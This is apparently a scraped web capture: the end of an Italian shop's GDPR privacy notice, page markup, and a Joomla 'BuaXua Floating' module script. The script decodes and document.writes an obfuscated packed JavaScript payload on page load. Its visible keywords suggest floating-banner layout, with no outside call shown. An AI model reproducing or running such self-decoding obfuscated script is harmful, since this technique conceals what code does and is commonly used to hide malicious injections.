are instrumental to the functioning of the website. The subjects belonging to the above categories operate as separate Data Controllers or as Managers appointed for this purpose by the Company.Personal data may also be known by the Company's employees \/ consultants who are specially trained and appointed as Data Processors.The categories of recipients to whom the data may be disclosed is available by contacting the Company at the addresses indicated below. Rights of interested parties You can exercise at any time the rights that are recognized by the law, including:a. to access your personal data, obtaining evidence of the purposes pursued by the Data Controller, the categories of data involved, the recipients to whom they may be communicated, the applicable retention period, the existence of automated decision-making processes;b. to obtain without delay the correction of inaccurate personal data concerning you;c. to obtain, in the cases provided for, the cancellation of your data;d. to obtain the limitation of the processing or to oppose it, when possible;is. to request the portability of the data you have provided to the Company, i.e. to receive them in a structured format, commonly used and readable by an automatic device, also to transmit such data to another owner, within the limits and with constraints provided for by art. 20 of the GDPR;You can also lodge a complaint with the Guarantor for the Protection of Personal Data pursuant to art. 77 of the GDPR.For the treatments referred to in point 4) of the purposes, the Customer can always revoke the consent and exercise the right to object to direct marketing (in \"traditional\" and \"automated\" form). The opposition, in the absence of any indication to the contrary, will refer to both traditional and automated communications. Data Controller Data controller, pursuant to art. 4 of the Code and the GDPR, is Shopping Ischia, Rione De Gasperi, 19 - 80074, Casamicciola Terme (NA). VAT number: 07428820638The above rights may be exercised at the request of the interested party in the manner disclosed by the Customer Service or on the Company's website or by using the following references: Mr Tommaso Pilato (This email address is being protected from spambots. You need JavaScript enabled to view it.).The use of the Website, including those intended for tablets and \/ or smartphones, by the Customer and \/ or the User implies full knowledge and acceptance of the content and any information included in this version of the information published by the Company when the site is accessed. the Company informs that this information can be changed without notice and therefore recommends a periodic reading. &nbsp; The Data Controller is Tommaso Pilato ",
	"image": 
	{
		"@type": "imageObject",
		"url": "https://shop.ischia.it/",
		"height": "auto",
		"width": "auto"
	},
	"publisher": 
	{
		"@type": "Organization",
		"name": "Massimo Pilato",
		"logo": 
		{
			"@type": "imageObject",
			"url": "https://shop.ischia.it//templates/ja_mixstore/images/logo.png"
		}
	}
}
</script>
    </div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-584af185e7ef4ad7"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://shop.ischia.it/media/mod_buaxua_floating/assets/buaxua_floating.js?974acd4ac902b04ed7305d2ac8797b11
body_size: 3279
content:
/* Joomla! Extensions - Module BuaXua Floating - Copyright: https://www.joomtut.com - Do not edit */
function dF(s){var s1=unescape(s.substr(0,s.length-1));var t='';for(i=0;i<s1.length;i++)t+=String.fromCharCode(s1.charCodeAt(i)-s.substr(s.length-1,1));document.write(unescape(t));}dF('%297Gwgvmtx%2964perkyeki%297H%2966nezewgvmtx%2966%297Iizep%296%3Cjyrgxmsr%296%3Ct%296Ge%296Gg%296Go%296Gi%296Gv%296%3D%29%3BFi%297Hjyrgxmsr%296%3Cg%296%3D%29%3BFvixyvr%296%3Cg%297Ge%297J%296%3B%296%3B%297Ei%296%3CtevwiMrx%296%3Cg3e%296%3D%296%3D%296%3D/%296%3C%296%3Cg%297Hg%2969e%296%3D%297I79%297JWxvmrk2jvsqGlevGshi%296%3Cg/6%3D%296%3D%297Eg2xsWxvmrk%296%3C7%3A%296%3D%296%3D%29%3BH%297Fmj%296%3C%2965%296%3B%296%3B2vitpegi%296%3C3%299I3%296GWxvmrk%296%3D%296%3D%29%3BF%7Blmpi%296%3Cg11%296%3Dv%299Fi%296%3Cg%296%3D%299H%297Ho%299Fg%299H%29%3BG%29%3BGi%296%3Cg%296%3D%297Fo%297H%299Fjyrgxmsr%296%3Ci%296%3D%29%3BFvixyvr%2964v%299Fi%299H%29%3BH%299H%297Fi%297Hjyrgxmsr%296%3C%296%3D%29%3BFvixyvr%296%3B%299G%299G%7B/%296%3B%29%3BH%297Fg%297H5%29%3BH%297F%7Blmpi%296%3Cg11%296%3Dmj%296%3Co%299Fg%299H%296%3Dt%297Ht2vitpegi%296%3Cri%7B%2964VikI%7Ct%296%3C%296%3B%299G%299Gf%296%3B/i%296%3Cg%296%3D/%296%3B%299G%299Gf%296%3B%296G%296%3Bk%296%3B%296%3D%296Go%299Fg%299H%296%3D%297Fvixyvr%2964t%29%3BH%296%3C%296%3B%7E%296%3Cg%296%3Cx%296%3D%29%3BFg%2964s%296%3C%296%3D%29%3BFh%297Hx%296%3C6%296%3D29%296%3C%296%3D%297G4%297J%3A%297Ex%296%3C6%296%3D29%296%3C%296%3D/%3A/%2966i%2966%296Gj%297Hx%296%3C6%296%3D29%296%3C%296%3D%297G4%297J%3B%297Ex%296%3C6%296%3D29%296%3C%296%3D/%3B/%2966i%2966%296Gx%296%3C%2966%2967%3C%2966%296%3D27%296%3C%29%3BF8%297Eh%29%3BH%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D27%296%3C%29%3BF8%297Ej%29%3BH%296%3D%29%3BHk%297H4%296Gl%297H4%296G%3A%297H4%296G%3B%297H4%296Gx%296%3Ce%296%3D2m%296%3Cg%296%3C%296%3D%29%3BFx%296%3C%2966n%2966%296%3D2o%296%3C%299G%296%3B%297Gf%2964p%297H%2966q37%2966%297I%2967%3C%29%3BFr%297E%29648%2964t%2964u%2964v%2964%2965w%297F%29%3BH%297G3f%297I%299G%296%3B%296%3D%296Gx%296%3C%2966n%2966%296%3D2o%296%3C%299G%296%3B%297Gf%2964p%297H%2966q37%2966%297I%2967%3D%29%3BFr%297E%29648%2964t%2964u%2964v%2964%2965w%297F%29%3BH%297G3f%297I%299G%296%3B%296%3D%296Gx%296%3C%2966%2967%3C%2966%296%3D27%296%3C%29%3BF8%297E%3A%296GE%297Ek%296Gy%297E%2966z%2966%29%3BH%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D27%296%3C%29%3BF8%297E%3B%296GF%297El%296Gy%297E%2966z%2966%29%3BH%296%3D%296G5%297H%297HG%296%3A%296%3A%296%3Cx%296%3C%2966%2967%3C%2966%296%3D2%7B%296%3Ce2%7C%296%3D%296Gx%296%3C%2966%2967%3D%2966%296%3D2%7B%296%3Ce2%7C%296%3D%296%3D%29%3BH%296%3D%296Gx%296%3Ce%296%3D2m%296%3Cs%296%3D%296Gx%296%3C6%296%3D2%7D%296%3C%2966H%2966%296Gs%296%3D%296Gx%296%3C6%296%3D2%7D%296%3C%2966I%2966%296Gs%296%3D%29%3BH%296%3D%297F%296%3B%296G85%296G85%296G%296%3B%29%3BG%29%3BG%7Bmrhs%7B%29%3BGgww%29%3BGxst%29%3BGwgvsppXst%29%3BGwxevxP%5D%29%3BGwxevxV%5D%29%3BGqshypicfye%7Cyecjpsexmrkcpijx%29%3BGqshypicfye%7Cyecjpsexmrkcvmklx%29%3BGhsgyqirx%29%3BGwx%7Dpi%29%3BGjyrgxmsr%29%3BGxstPijx%29%3BGt%7C%29%3BGxstVmklx%29%3BGwxevxP%5C%29%3BGwxevxV%5C%29%3BGvieh%7D%29%3BGlieh%29%3BGettirh%29%3BGx%7Dti%29%3BGxi%7Cx%29%3BGxverwmxmsr%29%3BG%29%3BG5w%29%3BGiewi%29%3BG4w%29%3BGmqtsvxerx%29%3BG%29%3BGhmwtpe%7D%29%3BGfpsgo%29%3BGettirhXs%29%3BGfsh%7D%29%3BGsr%29%3BGnUyiv%7D%29%3BGpijx%29%3BGvmklx%29%3BGjm%7CHmwt%29%3BGviwm%7Ei%29%3BGwgvspp%296%3B2wtpmx%296%3C%296%3B%29%3BG%296%3B%296%3D%296G4%296G%29%3BF%29%3BH%296%3D%296%3D%294E%297G3wgvmtx%297I4');